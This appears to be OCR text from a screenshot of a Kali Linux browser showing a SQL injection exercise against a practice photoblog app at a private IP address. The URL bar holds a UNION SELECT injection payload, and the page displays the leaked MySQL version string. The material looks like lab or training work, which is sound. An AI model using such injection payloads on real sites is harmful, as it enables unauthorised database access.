 My awesome Photoblog × My Photoblog - last picture × 登录管理中心 × +
10.0.2.15/cat.php?id=1 UNION SELECT 1,@@version,3,4 Searc
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Net
My Awesome Photoblog
Home | test
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: webshell
webshell
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1